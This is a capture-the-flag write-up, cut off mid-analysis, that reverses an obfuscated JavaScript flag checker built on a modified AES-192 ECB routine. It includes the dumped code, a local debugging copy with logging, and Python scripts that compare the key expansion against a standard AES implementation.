There are function located on the VM18:3. View the functions code and prettied the code, we know the source code of validation code
.
Because code relied on the anonymous functions, its harder to debug the code in here. So I take the code and modified to running on the localhost to made debug more easy.
Below is code of anonymous functions that we already dump```js(function anonymous() { const _ = [0xf4, 0x39, 0xd1, 0xc0, 0x55, 0x84, 0x36, 0x28, 0xd7, 0x2a, 0xb9, 0x93, 0x2a, 0x18, 0xb1, 0x72, 0x6c, 0xcd, 0xcf, 0x4b, 0xd4, 0x4c, 0x7d, 0xe4, 0xab, 0xf0, 0x23, 0x53, 0x24, 0x5c, 0x2a, 0x42, 0xf8, 0x0e, 0x26, 0xfc, 0xd4, 0x5c, 0xc1, 0x71, 0xef, 0xa9, 0x82, 0x3d, 0x7b, 0x49, 0xa2, 0xdc]; get__s = (__s_n)=>__s_n.map(x=>[0x63, 0x7C, 0x77, 0x7B, 0xF2, 0x6B, 0x6F, 0xC5, 0x30, 0x01, 0x67, 0x2B, 0xFE, 0xD7, 0xAB, 0x76, 0xCA, 0x82, 0xC9, 0x7D, 0xFA, 0x59, 0x47, 0xF0, 0xAD, 0xD4, 0xA2, 0xAF, 0x9C, 0xA4, 0x72, 0xC0, 0xB7, 0xFD, 0x93, 0x26, 0x36, 0x3F, 0xF7, 0xCC, 0x34, 0xA5, 0xE5, 0xF1, 0x71, 0xD8, 0x31, 0x15, 0x04, 0xC7, 0x23, 0xC3, 0x18, 0x96, 0x05, 0x9A, 0x07, 0x12, 0x80, 0xE2, 0xEB, 0x27, 0xB2, 0x75, 0x09, 0x83, 0x2C, 0x1A, 0x1B, 0x6E, 0x5A, 0xA0, 0x52, 0x3B, 0xD6, 0xB3, 0x29, 0xE3, 0x2F, 0x84, 0x53, 0xD1, 0x00, 0xED, 0x20, 0xFC, 0xB1, 0x5B, 0x6A, 0xCB, 0xBE, 0x39, 0x4A, 0x4C, 0x58, 0xCF, 0xD0, 0xEF, 0xAA, 0xFB, 0x43, 0x4D, 0x33, 0x85, 0x45, 0xF9, 0x02, 0x7F, 0x50, 0x3C, 0x9F, 0xA8, 0x51, 0xA3, 0x40, 0x8F, 0x92, 0x9D, 0x38, 0xF5, 0xBC, 0xB6, 0xDA, 0x21, 0x10, 0xFF, 0xF3, 0xD2, 0xCD, 0x0C, 0x13, 0xEC, 0x5F, 0x97, 0x44, 0x17, 0xC4, 0xA7, 0x7E, 0x3D, 0x64, 0x5D, 0x19, 0x73, 0x60, 0x81, 0x4F, 0xDC, 0x22, 0x2A, 0x90, 0x88, 0x46, 0xEE, 0xB8, 0x14, 0xDE, 0x5E, 0x0B, 0xDB, 0xE0, 0x32, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x5C, 0xC2, 0xD3, 0xAC, 0x62, 0x91, 0x95, 0xE4, 0x79, 0xE7, 0xC8, 0x37, 0x6D, 0x8D, 0xD5, 0x4E, 0xA9, 0x6C, 0x56, 0xF4, 0xEA, 0x65, 0x7A, 0xAE, 0x08, 0xBA, 0x78, 0x25, 0x2E, 0x1C, 0xA6, 0xB4, 0xC6, 0xE8, 0xDD, 0x74, 0x1F, 0x4B, 0xBD, 0x8B, 0x8A, 0x70, 0x3E, 0xB5, 0x66, 0x48, 0x03, 0xF6, 0x0E, 0x61, 0x35, 0x57, 0xB9, 0x86, 0xC1, 0x1D, 0x9E, 0xE1, 0xF8, 0x98, 0x11, 0x69, 0xD9, 0x8E, 0x94, 0x9B, 0x1E, 0x87, 0xE9, 0xCE, 0x55, 0x28, 0xDF, 0x8C, 0xA1, 0x89, 0x0D, 0xBF, 0xE6, 0x42, 0x68, 0x41, 0x99, 0x2D, 0x0F, 0xB0, 0x54, 0xBB, 0x16][x]); u = (u_m)=>Array.from(u_m).map(u_x=>u_x.charCodeAt(0)); e = (e_m)=>{ e_k = [0xAC, 0x46, 0x4C, 0x41, 0x47, 0x7B, 0x54, 0x48, 0x31, 0x24, 0x5F, 0x31, 0x24, 0x5F, 0x42, 0x31, 0x54, 0x5F, 0x54, 0x34, 0x4E, 0x47, 0x30, 0x7D]; e_gfm = ((bm_bl)=>{ bm_n = []; for (bm_j = 0; bm_j < 4; bm_j++) { bm_n.push([]); for (bm_i = 0; bm_i < 4; bm_i++) bm_n[bm_j].push(bm_bl[bm_i * 4 + bm_j]); } ;return bm_n } )([0x02, 0x01, 0x01, 0x03, 0x03, 0x02, 0x01, 0x01, 0x01, 0x03, 0x02, 0x01, 0x01, 0x01, 0x03, 0x02]); e_sk = ((gsk_k)=>{ gsk_N = ((n_k)=>[4, 6, 8][n_k.length * 2 / 16 - 2])(gsk_k); gsk_K = ((sk_k)=>{ sk_bl = []; for (sk_i = 0; sk_i < sk_k.length / 4; sk_i++) { sk_bl.push(sk_k.slice(sk_i * 4, (sk_i + 1) * 4)) } ;return sk_bl } )(gsk_k); gsk_W = []; for (gsk_i = 0; gsk_i < (((r_k)=>[10, 12, 14][r_k.length * 2 / 16 - 2])(gsk_k) + 1) * 4; gsk_i++) { gsk_W.push([]); (gsk_i < gsk_N) ? gsk_W[gsk_W.length - 1] = gsk_K[gsk_i].slice() : ((gsk_i >= gsk_N && gsk_i % gsk_N == 0) ? gsk_W[gsk_W.length - 1] = ((...xr_v)=>{ xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } } ;return xr_n } )(gsk_W[gsk_i - gsk_N], get__s(((sk_n,sk_l)=>(sk_l ? [sk_n[1], sk_n[2], sk_n[3], sk_n[0]] : [sk_n[3], sk_n[0], sk_n[1], sk_n[2]]))(gsk_W[gsk_i - 1].slice(), true)), ((rcon_i)=>[[0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36][rcon_i], 0x00, 0x00, 0x00])((gsk_i / gsk_N) | 0)).slice() : ((gsk_i >= gsk_N && gsk_i % 4 == 0) ? gsk_W[gsk_W.length - 1] = ((...xr_v)=>{ xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } } ;return xr_n } )(gsk_W[gsk_i - gsk_N], get__s(gsk_W[gsk_i - 1])).slice() : gsk_W[gsk_W.length - 1] = ((...xr_v)=>{ xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } } ;return xr_n } )(gsk_W[gsk_i - gsk_N], gsk_W[gsk_i - 1]).slice())); } ;gsk_n = []; for (gsk_j = 0; gsk_j < gsk_W.length; gsk_j++) { if (gsk_j % 4 == 0) gsk_n.push([]); gsk_n[gsk_n.length - 1].push(...gsk_W[gsk_j].slice()); } ;return gsk_n } )(e_k); bs = ((stb_bl)=>{ stb_n = []; for (stb_i = 0; stb_i < stb_bl.length / 16; stb_i++) stb_n.push(stb_bl.slice(stb_i * 16, (stb_i + 1) * 16)); return stb_n } )(((p_bl)=>{ p_n = p_bl.slice(0); p_mi = 16 - (p_n.length % 16); for (let i = 0; i < p_mi; i++) { p_n.push(p_mi) } ;return p_n } )(e_m)); for (e_i = 0; e_i < bs.length; e_i++) { bs[e_i] = ((...xr_v)=>{ xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } } ;return xr_n } )(bs[e_i], e_sk[0]).slice(); for (e_s = 1; e_s < e_sk.length; e_s++) { bs[e_i] = ((sr_m,sr_l)=>{ sr_n = []; for (sr_i = 0; sr_i < sr_m.length; sr_i++) { sr_n[sr_i] = sr_m[sr_i].slice(); for (sr_j = 1; sr_j < sr_i + 1; sr_j++) sr_n[sr_i] = ((sk_n,sk_l)=>sk_l ? [sk_n[1], sk_n[2], sk_n[3], sk_n[0]] : [sk_n[3], sk_n[0], sk_n[1], sk_n[2]])(sr_n[sr_i].slice(), sr_l).slice(); } return sr_n } )(((bm_bl)=>{ bm_n = []; for (bm_j = 0; bm_j < 4; bm_j++) { bm_n.push([]); for (bm_i = 0; bm_i < 4; bm_i++) bm_n[bm_j].push(bm_bl[bm_i * 4 + bm_j]); } ;return bm_n } )(get__s(bs[e_i]).slice()).slice(), true).slice(); if (e_s != e_sk.length - 1) bs[e_i] = ((mc_fm,mc_m)=>{ mc_tm = ((tsm_m)=>{ tsm_n = []; for (tsm_i = 0; tsm_i < tsm_m.length; tsm_i++) { tsm_n.push([]); for (tsm_j = 0; tsm_j < tsm_m[tsm_i].length; tsm_j++) tsm_n[tsm_i].push(tsm_m[tsm_j][tsm_i]); } return tsm_n } )(mc_m); mc_n = []; for (mc_i = 0; mc_i < 4; mc_i++) { mc_n[mc_i] = []; for (mc_j = 0; mc_j < 4; mc_j++) { mc_z = ((zip_a,zip_b)=>{ zip_n = []; for (zip_i = 0; zip_i < zip_a.length; zip_i++) zip_n[zip_i] = { 1: zip_a[zip_i], 2: zip_b[zip_i] }; return zip_n } )(mc_fm[mc_i], mc_tm[mc_j]); mc_gf = []; for (mc_k = 0; mc_k < mc_z.length; mc_k++) mc_gf.push(((gm_a,gm_b)=>{ gm_p = 0; gm_a_ = gm_a; gm_b_ = gm_b; for (gm_i = 0; gm_i < 8; gm_i++) { gm_p ^= (gm_a_ & 1) * gm_b_; gm_b_ = (gm_b_ << 1) ^ ((gm_b_ >> 7) * 0x11b); gm_a_ >>= 1; } return gm_p } )(mc_z[mc_k][1], mc_z[mc_k][2])); mc_x = mc_gf[0]; for (mc_l = 1; mc_l < mc_gf.length; mc_l++) mc_x ^= mc_gf[mc_l]; mc_n[mc_i].push(mc_x); } } return mc_n; } )(e_gfm, bs[e_i]).slice(); bs[e_i] = ((...xr_v)=>{ xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } } ;return xr_n } )(((mb_m)=>{ mb_n = []; for (mb_i = 0; mb_i < 4; mb_i++) { for (mb_j = 0; mb_j < 4; mb_j++) mb_n.push(mb_m[mb_j][mb_i]); } return mb_n; } )(bs[e_i]).slice(), e_sk[e_s]).slice(); } } ;return bs.flat() } ; h = (t)=>{ return t.map(t=>{ const n = t.toString(16); return 1 == n.length ? `0${n}` : `${n}` } ).join("") } ; t = (t)=>{ return (t = h(e(((message)=>Array.from(message).map(x=>x.charCodeAt(0)))(t))) == h(_)); } ; const c = (n,e)=>{ if (document.getElementById("rGZsYWd7UzFLM30=") && n.length % 3 == 0) { if (t(n)) return e({ status: !0, flag: n }), !0 } else e({ status: !1 }); return !1; } ; this[0][0] = c;})```
Modify the code to made sure we can execute on self js files
local html files```<html> <head> <title>DOCTF - C4</title> <meta charset="UTF-8"> <link rel="stylesheet" href="./styles.css" type="text/css"> </head>
<script src="./sekrip.js"></script></html>```
local sekrip.js```jsconst _ = [0xf4, 0x39, 0xd1, 0xc0, 0x55, 0x84, 0x36, 0x28, 0xd7, 0x2a, 0xb9, 0x93, 0x2a, 0x18, 0xb1, 0x72, 0x6c, 0xcd, 0xcf, 0x4b, 0xd4, 0x4c, 0x7d, 0xe4, 0xab, 0xf0, 0x23, 0x53, 0x24, 0x5c, 0x2a, 0x42, 0xf8, 0x0e, 0x26, 0xfc, 0xd4, 0x5c, 0xc1, 0x71, 0xef, 0xa9, 0x82, 0x3d, 0x7b, 0x49, 0xa2, 0xdc];
// aes sboxget__s = (__s_n) => __s_n.map(x => [0x63, 0x7C, 0x77, 0x7B, 0xF2, 0x6B, 0x6F, 0xC5, 0x30, 0x01, 0x67, 0x2B, 0xFE, 0xD7, 0xAB, 0x76, 0xCA, 0x82, 0xC9, 0x7D, 0xFA, 0x59, 0x47, 0xF0, 0xAD, 0xD4, 0xA2, 0xAF, 0x9C, 0xA4, 0x72, 0xC0, 0xB7, 0xFD, 0x93, 0x26, 0x36, 0x3F, 0xF7, 0xCC, 0x34, 0xA5, 0xE5, 0xF1, 0x71, 0xD8, 0x31, 0x15, 0x04, 0xC7, 0x23, 0xC3, 0x18, 0x96, 0x05, 0x9A, 0x07, 0x12, 0x80, 0xE2, 0xEB, 0x27, 0xB2, 0x75, 0x09, 0x83, 0x2C, 0x1A, 0x1B, 0x6E, 0x5A, 0xA0, 0x52, 0x3B, 0xD6, 0xB3, 0x29, 0xE3, 0x2F, 0x84, 0x53, 0xD1, 0x00, 0xED, 0x20, 0xFC, 0xB1, 0x5B, 0x6A, 0xCB, 0xBE, 0x39, 0x4A, 0x4C, 0x58, 0xCF, 0xD0, 0xEF, 0xAA, 0xFB, 0x43, 0x4D, 0x33, 0x85, 0x45, 0xF9, 0x02, 0x7F, 0x50, 0x3C, 0x9F, 0xA8, 0x51, 0xA3, 0x40, 0x8F, 0x92, 0x9D, 0x38, 0xF5, 0xBC, 0xB6, 0xDA, 0x21, 0x10, 0xFF, 0xF3, 0xD2, 0xCD, 0x0C, 0x13, 0xEC, 0x5F, 0x97, 0x44, 0x17, 0xC4, 0xA7, 0x7E, 0x3D, 0x64, 0x5D, 0x19, 0x73, 0x60, 0x81, 0x4F, 0xDC, 0x22, 0x2A, 0x90, 0x88, 0x46, 0xEE, 0xB8, 0x14, 0xDE, 0x5E, 0x0B, 0xDB, 0xE0, 0x32, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x5C, 0xC2, 0xD3, 0xAC, 0x62, 0x91, 0x95, 0xE4, 0x79, 0xE7, 0xC8, 0x37, 0x6D, 0x8D, 0xD5, 0x4E, 0xA9, 0x6C, 0x56, 0xF4, 0xEA, 0x65, 0x7A, 0xAE, 0x08, 0xBA, 0x78, 0x25, 0x2E, 0x1C, 0xA6, 0xB4, 0xC6, 0xE8, 0xDD, 0x74, 0x1F, 0x4B, 0xBD, 0x8B, 0x8A, 0x70, 0x3E, 0xB5, 0x66, 0x48, 0x03, 0xF6, 0x0E, 0x61, 0x35, 0x57, 0xB9, 0x86, 0xC1, 0x1D, 0x9E, 0xE1, 0xF8, 0x98, 0x11, 0x69, 0xD9, 0x8E, 0x94, 0x9B, 0x1E, 0x87, 0xE9, 0xCE, 0x55, 0x28, 0xDF, 0x8C, 0xA1, 0x89, 0x0D, 0xBF, 0xE6, 0x42, 0x68, 0x41, 0x99, 0x2D, 0x0F, 0xB0, 0x54, 0xBB, 0x16][x]);u = (u_m) => Array.from(u_m).map(u_x => u_x.charCodeAt(0));e = (e_m) => { e_k = [0xAC, 0x46, 0x4C, 0x41, 0x47, 0x7B, 0x54, 0x48, 0x31, 0x24, 0x5F, 0x31, 0x24, 0x5F, 0x42, 0x31, 0x54, 0x5F, 0x54, 0x34, 0x4E, 0x47, 0x30, 0x7D]; // expansion box e_gfm = ((bm_bl) => { bm_n = []; for (bm_j = 0; bm_j < 4; bm_j++) { bm_n.push([]); for (bm_i = 0; bm_i < 4; bm_i++) bm_n[bm_j].push(bm_bl[bm_i * 4 + bm_j]); }; return bm_n })([0x02, 0x01, 0x01, 0x03, 0x03, 0x02, 0x01, 0x01, 0x01, 0x03, 0x02, 0x01, 0x01, 0x01, 0x03, 0x02]); console.log(e_gfm) e_sk = ((gsk_k) => { gsk_N = ((n_k) => [4, 6, 8][n_k.length * 2 / 16 - 2])(gsk_k); console.log(gsk_N) gsk_K = ((sk_k) => { sk_bl = []; for (sk_i = 0; sk_i < sk_k.length / 4; sk_i++) { sk_bl.push(sk_k.slice(sk_i * 4, (sk_i + 1) * 4)) }; return sk_bl })(gsk_k); gsk_W = []; console.log(gsk_K) for (gsk_i = 0; gsk_i < (((r_k) => [10, 12, 14][r_k.length * 2 / 16 - 2])(gsk_k) + 1) * 4; gsk_i++) { gsk_W.push([]); (gsk_i < gsk_N) ? gsk_W[gsk_W.length - 1] = gsk_K[gsk_i].slice(): ((gsk_i >= gsk_N && gsk_i % gsk_N == 0) ? gsk_W[gsk_W.length - 1] = ((...xr_v) => { xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { console.log('awal xor'); console.log(xr_v[xr_i]) console.log(xr_n) console.log('------------') for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; }
console.log(xr_n) console.log('akhir xor');
}; return xr_n })(gsk_W[gsk_i - gsk_N], get__s(((sk_n, sk_l) => (sk_l ? [sk_n[1], sk_n[2], sk_n[3], sk_n[0]] : [sk_n[3], sk_n[0], sk_n[1], sk_n[2]]))(gsk_W[gsk_i - 1].slice(), true)), ((rcon_i) => [ [0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1B, 0x36][rcon_i], 0x00, 0x00, 0x00 ])((gsk_i / gsk_N) | 0)).slice() : ((gsk_i >= gsk_N && gsk_i % 4 == 0) ? gsk_W[gsk_W.length - 1] = ((...xr_v) => { xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { console.log('awal xor'); console.log(xr_v[xr_i]) console.log(xr_n) console.log('------------')
for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } console.log(xr_n) console.log('akhir xor'); }; return xr_n })(gsk_W[gsk_i - gsk_N], get__s(gsk_W[gsk_i - 1])).slice() : gsk_W[gsk_W.length - 1] = ((...xr_v) => { xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { console.log('awal xor'); console.log(xr_v[xr_i]) console.log(xr_n) console.log('------------') for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } console.log(xr_n) console.log('akhir xor'); }; return xr_n })(gsk_W[gsk_i - gsk_N], gsk_W[gsk_i - 1]).slice())); }; gsk_n = []; for (gsk_j = 0; gsk_j < gsk_W.length; gsk_j++) { if (gsk_j % 4 == 0) gsk_n.push([]); gsk_n[gsk_n.length - 1].push(...gsk_W[gsk_j].slice()); }; return gsk_n })(e_k); console.log('expand') console.log(e_sk); console.log('expand') debugger;
bs = ((stb_bl) => { console.log('muantap') console.log(stb_bl) stb_n = []; for (stb_i = 0; stb_i < stb_bl.length / 16; stb_i++) stb_n.push(stb_bl.slice(stb_i * 16, (stb_i + 1) * 16));
console.log(stb_n);
return stb_n })(((p_bl) => { console.log('tenan') console.log(p_bl)
p_n = p_bl.slice(0); p_mi = 16 - (p_n.length % 16); for (let i = 0; i < p_mi; i++) { p_n.push(p_mi) } console.log(p_mi)
; return p_n })(e_m)); for (e_i = 0; e_i < bs.length; e_i++) { console.log("debug this"); console.log(bs);
bs[e_i] = ((...xr_v) => { xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { console.log('loop'); console.log(xr_n); console.log(xr_v); for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } console.log(xr_n); console.log('end loop');
}; return xr_n }
)(bs[e_i], e_sk[0]).slice(); // tracker console.log("debug this"); console.log(bs); // debugger for (e_s = 1; e_s < e_sk.length; e_s++) { // debugger bs[e_i] = ((sr_m, sr_l) => { sr_n = []; for (sr_i = 0; sr_i < sr_m.length; sr_i++) { sr_n[sr_i] = sr_m[sr_i].slice(); for (sr_j = 1; sr_j < sr_i + 1; sr_j++) sr_n[sr_i] = ((sk_n, sk_l) => sk_l ? [sk_n[1], sk_n[2], sk_n[3], sk_n[0]] : [sk_n[3], sk_n[0], sk_n[1], sk_n[2]])(sr_n[sr_i].slice(), sr_l).slice(); } return sr_n })(((bm_bl) => { console.log("bantal"); console.log(bm_bl); bm_n = []; for (bm_j = 0; bm_j < 4; bm_j++) { bm_n.push([]); for (bm_i = 0; bm_i < 4; bm_i++) bm_n[bm_j].push(bm_bl[bm_i * 4 + bm_j]); }; return bm_n })(get__s(bs[e_i]).slice()).slice(), true).slice(); if (e_s != e_sk.length - 1) bs[e_i] = ((mc_fm, mc_m) => { mc_tm = ((tsm_m) => { tsm_n = []; for (tsm_i = 0; tsm_i < tsm_m.length; tsm_i++) { tsm_n.push([]); for (tsm_j = 0; tsm_j < tsm_m[tsm_i].length; tsm_j++) tsm_n[tsm_i].push(tsm_m[tsm_j][tsm_i]); } return tsm_n })(mc_m); mc_n = []; for (mc_i = 0; mc_i < 4; mc_i++) { mc_n[mc_i] = []; for (mc_j = 0; mc_j < 4; mc_j++) { mc_z = ((zip_a, zip_b) => { zip_n = []; for (zip_i = 0; zip_i < zip_a.length; zip_i++) zip_n[zip_i] = { 1: zip_a[zip_i], 2: zip_b[zip_i] }; return zip_n })(mc_fm[mc_i], mc_tm[mc_j]); mc_gf = []; for (mc_k = 0; mc_k < mc_z.length; mc_k++) mc_gf.push(((gm_a, gm_b) => { gm_p = 0; gm_a_ = gm_a; gm_b_ = gm_b; for (gm_i = 0; gm_i < 8; gm_i++) { gm_p ^= (gm_a_ & 1) * gm_b_; gm_b_ = (gm_b_ << 1) ^ ((gm_b_ >> 7) * 0x11b); gm_a_ >>= 1; } return gm_p })(mc_z[mc_k][1], mc_z[mc_k][2])); mc_x = mc_gf[0]; for (mc_l = 1; mc_l < mc_gf.length; mc_l++) mc_x ^= mc_gf[mc_l]; mc_n[mc_i].push(mc_x); } } return mc_n; })(e_gfm, bs[e_i]).slice(); bs[e_i] = ((...xr_v) => { xr_n = xr_v[0].slice(); for (xr_i = 1; xr_i < xr_v.length; xr_i++) { for (xr_j = 0; xr_j < xr_v[xr_i].length; xr_j++) { xr_n[xr_j] ^= xr_v[xr_i][xr_j]; } }; return xr_n })(((mb_m) => { mb_n = []; for (mb_i = 0; mb_i < 4; mb_i++) { for (mb_j = 0; mb_j < 4; mb_j++) mb_n.push(mb_m[mb_j][mb_i]); } return mb_n; })(bs[e_i]).slice(), e_sk[e_s]).slice(); } } console.log("finale") console.log(bs.flat()) console.log("finale") return bs.flat()};h = (t) => { return t.map(t => { const n = t.toString(16); return 1 == n.length ? `0${n}` : `${n}` }).join("")};firstchalls = (t) => { var enc = e(((message) => Array.from(message).map(x => x.charCodeAt(0)))(t)); console.log(h(enc)) console.log(h(_)) return (t = h(enc) == h(_));}
var inputflag = "AAAAAAAAAAAAAAAA";inputflag += "AAAAAAAAAAAAAAAA";inputflag += "BBBBBBBBBBBBBBBB";inputflag += "BBBBBBBBBBBBBBBB";
firstchalls(inputflag)
```

Open the local page, and check the console. We know that now application running successfully. *(There already some information printed, because i already add there to know execution flow)*
Now we try to analyse what the validation check happened.
After analyze the code, we know few things
1. This functions (we name firstchalls) is call first. Functions get parameter that we input, and call functions e that encrypt the character. And compare with variable "_".


2. There some AES encryption used to encrypt the input. There are sbox constant and rcon constant in the execution.


3. Our input somehow processed as AES ECB encrypted. Our input is encrypted each 16 bytes block.

Block 1 and Block 2 output same. Because our input on block1 and block2 is all "A" bytes
4. We know that for AES ECB encryption we need keys. Keys defined in this variable

5. Keysize is 24 bytes, is indicate AES used is 192 bytes.
After we know all about these information, maybe we can try to decrypt the flag on parameter "\_" But these assumptions is wrong.
Code to try decrypt the encrypted secret```pythonfrom pwn import *from sys import *
from tqdm import tqdm
from pwn import *from sys import *from hashlib import md5from base64 import b64decodefrom base64 import b64encode
from Crypto.Cipher import AESfrom Crypto.Random import get_random_bytesfrom Crypto.Util.Padding import pad, unpad
class AESCipher: def __init__(self, key): self.key = key
def encrypt(self, data): self.cipher = AES.new(self.key, AES.MODE_ECB) return self.cipher.encrypt(data)
def decrypt(self, data): self.cipher = AES.new(self.key, AES.MODE_ECB) return self.cipher.decrypt(data)
x = [0xf4, 0x39, 0xd1, 0xc0, 0x55, 0x84, 0x36, 0x28, 0xd7, 0x2a, 0xb9, 0x93, 0x2a, 0x18, 0xb1, 0x72, 0x6c, 0xcd, 0xcf, 0x4b, 0xd4, 0x4c, 0x7d, 0xe4, 0xab, 0xf0, 0x23, 0x53, 0x24, 0x5c, 0x2a, 0x42, 0xf8, 0x0e, 0x26, 0xfc, 0xd4, 0x5c, 0xc1, 0x71, 0xef, 0xa9, 0x82, 0x3d, 0x7b, 0x49, 0xa2, 0xdc];x = map(chr, x)x = ''.join(x)
key = [0xAC, 0x46, 0x4C, 0x41, 0x47, 0x7B, 0x54, 0x48, 0x31, 0x24, 0x5F, 0x31, 0x24, 0x5F, 0x42, 0x31, 0x54, 0x5F, 0x54, 0x34, 0x4E, 0x47, 0x30, 0x7D]key = map(chr, key)key = ''.join(key)
out = AESCipher(key).decrypt(x)
print repr(out)```

Sad moment. So maybe there are another assumption, maybe there are custom / specific things that appended to the execution that differ from standard of AES execution.
To made easier to found different behavour between how application aes and standard aes works, i use this aes script https://github.com/boppreh/aes/blob/master/aes.py. Input same keys, same mode (theres assumption earlier apps used ECB) and same input and debug the behaviour on real AES implementation.
aes.py with modified script```python#!/usr/bin/env python3from pprint import pprint as pp"""This is an exercise in secure symmetric-key encryption, implemented in purePython (no external libraries needed).
Original AES-128 implementation by Bo Zhu (http://about.bozhu.me) at https://github.com/bozhu/AES-Python . PKCS#7 padding, CBC mode, PKBDF2, HMAC,byte array and string support added by me at https://github.com/boppreh/aes. Other block modes contributed by @righthandabacus.
Although this is an exercise, the `encrypt` and `decrypt` functions shouldprovide reasonable security to encrypted messages."""
s_box = ( 0x63, 0x7C, 0x77, 0x7B, 0xF2, 0x6B, 0x6F, 0xC5, 0x30, 0x01, 0x67, 0x2B, 0xFE, 0xD7, 0xAB, 0x76, 0xCA, 0x82, 0xC9, 0x7D, 0xFA, 0x59, 0x47, 0xF0, 0xAD, 0xD4, 0xA2, 0xAF, 0x9C, 0xA4, 0x72, 0xC0,...# key = [0xAC, 0x46, 0x4C, 0x41, 0x47, 0x7B, 0x54, 0x48, 0x31, 0x24, 0x5F, 0x31, 0x24, 0x5F, 0x42, 0x31, 0x54, 0x5F, 0x54, 0x34, 0x4E, 0x47, 0x30, 0x7D]# print (len(key))# key = map(chr, key)# key = ''.join(key)# decoded on chars instead on chr convertkey = b'\xacFLAG{TH1$_1$_B1T_T4NG0}'
# init aes keyaes = AES(key)
```
At first, we try to analyze how real AES generated the key expand. AES would expand key that we input to satisfied round operation on the encryption / decryption.
Some code that i modified
Expand behaviour```python def _expand_key(self, master_key): """ Expands and returns a list of key matrices for the given master_key. """ # Initialize round keys with raw key material. key_columns = bytes2matrix(master_key) iteration_size = len(master_key) // 4 print(key_columns) # Each iteration has exactly as many columns as the key material. columns_per_iteration = len(key_columns)
i = 1 while len(key_columns) < (self.n_rounds + 1) * 4: # Copy previous word. word = list(key_columns[-1]) print ('loop', (len(key_columns))) # Perform schedule_core once every "row". if len(key_columns) % iteration_size == 0: # Circular shift. word.append(word.pop(0)) # Map to S-BOX. pp('mapping') pp(word) word = [s_box[b] for b in word] pp(word) pp('mapping') # XOR with first byte of R-CON, since the others bytes of R-CON are 0. word[0] ^= r_con[i] pp('xored with rcon')
i += 1
# XOR with equivalent word from previous iteration. pp(word) pp(key_columns[-iteration_size]) pp('xor')
word = xor_bytes(word, key_columns[-iteration_size]) print ('aa') print (list(word)) print (word) print ('aa')
# kotak = [] # for xood in range(len(word)): # print('a') # print (repr(xood[i])) # print('a') # kotak += [ord(xood[i])] # pp(kotak) # pp(word) pp('debug') kword = [] for ch in word: kword += [int(ch)] key_columns.append(kword)
print (len(key_columns)) for x in range(12): print (key_columns[4 * x: 4 * (x+1)])
return [key_columns[4*i : 4*(i+1)] for i in range(len(key_columns) // 4)]
```
Running the script we would get expanded keys like this```bash[[172, 70, 76, 65], [71, 123, 84, 72], [49, 36, 95, 49], [36, 95, 66, 49]][[84, 95, 84, 52], [78, 71, 48, 125], [13, 66, 179, 110], [74, 57, 231, 38]][[123, 29, 184, 23], [95, 66, 250, 38], [11, 29, 174, 18], [69, 90, 158, 111]][[177, 73, 27, 0], [251, 112, 252, 38], [128, 109, 68, 49], [223, 47, 190, 23]][[212, 50, 16, 5], [145, 104, 142, 106], [240, 80, 25, 129], [11, 32, 229, 167]][[139, 77, 161, 150], [84, 98, 31, 129], [128, 80, 15, 132], [17, 56, 129, 238]][[255, 92, 49, 3], [244, 124, 212, 164], [127, 49, 117, 50], [43, 83, 106, 179]][[171, 3, 101, 55], [186, 59, 228, 217], [13, 53, 4, 247], [249, 73, 208, 83]][[134, 120, 165, 97], [173, 43, 207, 210], [6, 40, 170, 229], [188, 19, 78, 60]][[80, 26, 239, 146], [169, 83, 63, 193], [47, 43, 154, 160], [130, 0, 85, 114]][[132, 40, 255, 151], [56, 59, 177, 171], [242, 210, 141, 149], [91, 129, 178, 84]][[116, 170, 40, 244], [246, 170, 125, 134], [114, 130, 130, 17], [74, 185, 51, 186]][[[172, 70, 76, 65], [71, 123, 84, 72], [49, 36, 95, 49], [36, 95, 66, 49]], [[84, 95, 84, 52], [78, 71, 48, 125], [13, 66, 179, 110], [74, 57, 231, 38]], [[123, 29, 184, 23], [95, 66, 250, 38], [11, 29, 174, 18], [69, 90, 158, 111]]```
We can see our first block is our keys. So the expansion works as our expected. Now we want to know what is expanded keys on the challs.
On the JS files there are codes like this
